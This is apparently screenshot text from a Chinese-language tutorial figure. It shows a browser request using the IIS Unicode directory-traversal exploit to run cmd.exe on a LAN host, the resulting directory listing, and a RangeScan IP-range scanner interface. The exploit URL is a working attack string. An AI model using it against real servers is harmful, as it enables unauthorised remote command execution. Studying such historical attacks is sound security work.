 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史 »
地址(D) http://192.168.0.2/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir 转到
Directory of d:\inetpub\scripts
2003-07-15 00:12 <DIR> .
2003-07-15 00:12 <DIR> ..
2000-02-09 22:39 15,760 NSIISLOG.DLL
1 File(s) 15,760 bytes
2 Dir(s) 2,312,314,880 bytes free
完成 Internet
图 1
RangeScan v0.6
扫描IP地址范围 线程 工具
From: 192.168.0.1 to: 192.168.0.254 26 域名→IP
使用代理
扫描进度: 92/254